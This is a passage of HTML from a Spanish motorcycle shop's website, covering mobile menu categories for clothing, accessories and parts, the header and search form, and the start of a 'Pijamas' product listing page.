                                    <a href="https://motosaleser.es/4240-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4241-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4241-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas" />
                                    <a href="https://motosaleser.es/4241-chaquetas" class="mobile-menu__column-title">Chaquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4432-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4432-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4432-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4434-gorro"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4434-0_thumb/gorro.jpg" loading="lazy"
                                            alt="Gorro" />
                                    <a href="https://motosaleser.es/4434-gorro" class="mobile-menu__column-title">Gorro</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4751-mochilas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4751-0_thumb/mochilas.jpg" loading="lazy"
                                            alt="Mochilas" />
                                    <a href="https://motosaleser.es/4751-mochilas" class="mobile-menu__column-title">Mochilas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4758-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4758-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4758-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4242-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4242-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4242-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4739-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4739-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4739-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4752-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4752-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4752-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4679-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4679-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4679-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4750-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4750-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4750-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4776-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4776-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4776-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-22  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Mujer</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4243-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4243-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4243-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4244-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4244-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas " />
                                    <a href="https://motosaleser.es/4244-sudaderas" class="mobile-menu__column-title">Sudaderas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4251-chaquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4251-0_thumb/chaquetas.jpg" loading="lazy"
                                            alt="Chaquetas " />
                                    <a href="https://motosaleser.es/4251-chaquetas" class="mobile-menu__column-title">Chaquetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4732-gafas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4732-0_thumb/gafas.jpg" loading="lazy"
                                            alt="Gafas" />
                                    <a href="https://motosaleser.es/4732-gafas" class="mobile-menu__column-title">Gafas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4733-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4733-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4733-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4734-gorros"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4734-0_thumb/gorros.jpg" loading="lazy"
                                            alt="Gorros" />
                                    <a href="https://motosaleser.es/4734-gorros" class="mobile-menu__column-title">Gorros</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4763-bolso"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4763-0_thumb/bolso.jpg" loading="lazy"
                                            alt="Bolso" />
                                    <a href="https://motosaleser.es/4763-bolso" class="mobile-menu__column-title">Bolso</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4731-relojes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4731-0_thumb/relojes.jpg" loading="lazy"
                                            alt="Relojes" />
                                    <a href="https://motosaleser.es/4731-relojes" class="mobile-menu__column-title">Relojes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4735-guantes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4735-0_thumb/guantes.jpg" loading="lazy"
                                            alt="Guantes" />
                                    <a href="https://motosaleser.es/4735-guantes" class="mobile-menu__column-title">Guantes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4779-maletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4779-0_thumb/maletas.jpg" loading="lazy"
                                            alt="Maletas" />
                                    <a href="https://motosaleser.es/4779-maletas" class="mobile-menu__column-title">Maletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4780-carteras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4780-0_thumb/carteras.jpg" loading="lazy"
                                            alt="Carteras" />
                                    <a href="https://motosaleser.es/4780-carteras" class="mobile-menu__column-title">Carteras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4781-toallas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4781-0_thumb/toallas.jpg" loading="lazy"
                                            alt="Toallas" />
                                    <a href="https://motosaleser.es/4781-toallas" class="mobile-menu__column-title">Toallas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4777-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4777-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4777-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4736-accesorios"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4736-0_thumb/accesorios.jpg" loading="lazy"
                                            alt="Accesorios" />
                                    <a href="https://motosaleser.es/4736-accesorios" class="mobile-menu__column-title">Accesorios</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-23  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa Casual Niño</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5076-sudaderas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5076-0_thumb/sudaderas.jpg" loading="lazy"
                                            alt="Sudaderas" />
                                    <a href="https://motosaleser.es/5076-sudaderas" class="mobile-menu__column-title">Sudaderas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4246-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4246-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas " />
                                    <a href="https://motosaleser.es/4246-camisetas" class="mobile-menu__column-title">Camisetas </a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4247-gorras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4247-0_thumb/gorras.jpg" loading="lazy"
                                            alt="Gorras" />
                                    <a href="https://motosaleser.es/4247-gorras" class="mobile-menu__column-title">Gorras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4743-baby-body"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4743-0_thumb/baby-body.jpg" loading="lazy"
                                            alt="Baby Body" />
                                    <a href="https://motosaleser.es/4743-baby-body" class="mobile-menu__column-title">Baby Body</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4742-casco-bici"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4742-0_thumb/casco-bici.jpg" loading="lazy"
                                            alt="Casco Bici" />
                                    <a href="https://motosaleser.es/4742-casco-bici" class="mobile-menu__column-title">Casco Bici</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4765-bicicleta"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4765-0_thumb/bicicleta.jpg" loading="lazy"
                                            alt="Bicicleta" />
                                    <a href="https://motosaleser.es/4765-bicicleta" class="mobile-menu__column-title">Bicicleta</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4766-maqueta-moto"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4766-0_thumb/maqueta-moto.jpg" loading="lazy"
                                            alt="Maqueta moto" />
                                    <a href="https://motosaleser.es/4766-maqueta-moto" class="mobile-menu__column-title">Maqueta moto</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4778-mascarillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4778-0_thumb/mascarillas.jpg" loading="lazy"
                                            alt="Mascarillas" />
                                    <a href="https://motosaleser.es/4778-mascarillas" class="mobile-menu__column-title">Mascarillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5077-chupetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5077-0_thumb/chupetes.jpg" loading="lazy"
                                            alt="Chupetes" />
                                    <a href="https://motosaleser.es/5077-chupetes" class="mobile-menu__column-title">Chupetes</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-27  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Paddock</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4859-caballetes"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4859-0_thumb/caballetes.jpg" loading="lazy"
                                            alt="Caballetes" />
                                    <a href="https://motosaleser.es/4859-caballetes" class="mobile-menu__column-title">Caballetes</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4860-alfombras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4860-0_thumb/alfombras.jpg" loading="lazy"
                                            alt="Alfombras" />
                                    <a href="https://motosaleser.es/4860-alfombras" class="mobile-menu__column-title">Alfombras</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4861-0_thumb/bidon-de-gasolina.jpg" loading="lazy"
                                            alt="Bidón de Gasolina" />
                                    <a href="https://motosaleser.es/4861-bidon-de-gasolina" class="mobile-menu__column-title">Bidón de Gasolina</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5271-zapatillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5271-0_thumb/zapatillas.jpg" loading="lazy"
                                            alt="Zapatillas" />
                                    <a href="https://motosaleser.es/5271-zapatillas" class="mobile-menu__column-title">Zapatillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4863-paraguas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4863-0_thumb/paraguas.jpg" loading="lazy"
                                            alt="Paraguas" />
                                    <a href="https://motosaleser.es/4863-paraguas" class="mobile-menu__column-title">Paraguas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4864-sillas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4864-0_thumb/sillas.jpg" loading="lazy"
                                            alt="Sillas" />
                                    <a href="https://motosaleser.es/4864-sillas" class="mobile-menu__column-title">Sillas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4865-bicicletas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4865-0_thumb/bicicletas.jpg" loading="lazy"
                                            alt="Bicicletas" />
                                    <a href="https://motosaleser.es/4865-bicicletas" class="mobile-menu__column-title">Bicicletas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4866-maquetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4866-0_thumb/maquetas.jpg" loading="lazy"
                                            alt="Maquetas" />
                                    <a href="https://motosaleser.es/4866-maquetas" class="mobile-menu__column-title">Maquetas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4867-tazas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4867-0_thumb/tazas.jpg" loading="lazy"
                                            alt="Tazas" />
                                    <a href="https://motosaleser.es/4867-tazas" class="mobile-menu__column-title">Tazas</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4868-thermos"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4868-0_thumb/thermos.jpg" loading="lazy"
                                            alt="Thermos" />
                                    <a href="https://motosaleser.es/4868-thermos" class="mobile-menu__column-title">Thermos</a>
                                    ></a>                                                                    </div>

                                                                                                                <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/4869-pizarras"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/4869-0_thumb/pizarras.jpg" loading="lazy"
                                            alt="Pizarras" />
                                    <a href="https://motosaleser.es/4869-pizarras" class="mobile-menu__column-title">Pizarras</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-28  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://motosaleser.es/5272-zona-wp"  >
											 
												<i class="icon fa fa-wikipedia-w mobile-menu__tab-icon"></i>
																						
											
											<span class="js-mobile-menu__tab-title">ZONA WP</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
																					<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
												<ul>
													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-30  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Piezas Especiales</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5273-piezas-especiales"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="" loading="lazy"
                                            alt="Piezas Especiales" />
                                    <a href="https://motosaleser.es/5273-piezas-especiales" class="mobile-menu__column-title">Piezas Especiales</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5276-horquillas" class="text-reset">Horquillas</a></li><li class="mobile-menu__links-list-li" ><a href="https://motosaleser.es/5277-amortiguadores" class="text-reset">Amortiguadores</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

													
														<li
															class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-31  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
															<a class="flex-fill mobile-menu__link js-mobile-menu__link--has-submenu "
																																>

																																		
																																	
																	<span class="js-mobile-menu__tab-title">Ropa</span>

																															</a>
																															<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
																	<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
																</span>
															
																																																<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																		




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://motosaleser.es/5275-camisetas"
                                            class="mobile-menu__category-image"><img class="img-fluid" src="https://motosaleser.es/c/5275-0_thumb/camisetas.jpg" loading="lazy"
                                            alt="Camisetas" />
                                    <a href="https://motosaleser.es/5275-camisetas" class="mobile-menu__column-title">Camisetas</a>
                                    ></a>                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																	</div>
																															
														</li>

																										<ul>
											</div>
																			</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-26  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://motosaleser.es/bajamos-precios"  >
																						
											
											<span class="js-mobile-menu__tab-title">OFERTAS</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://motosaleser.es/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://motosaleser.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Entrada en el blog"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://motosaleser.es/">
    <img class="logo img-fluid"
         src="https://motosaleser.es/img/logo-1725015657.jpg"
                  alt="Motos Aleser, S.L. | Tu tienda de motos en Sevilla"
         width="500"
         height="100"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://motosaleser.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/65-pilotos"><span>PILOTOS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/60-infantil"><span>INFANTIL</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://motosaleser.es/4011-casual"><span>CASUAL</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Pijamas</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Pijamas</span></h1>

</div>

                                                                                                            

                

                
                                    
                
                                    

    

                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                                    <div class="col col-auto facated-toggler hidden-md-up">
                    <div class="filter-button">
                        <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
                            <i class="fa fa-filter" aria-hidden="true"></i> Filtrar
                        </button>
                    </div>
                </div>
                    
                                                                                                        
        



                <div class="col view-switcher">
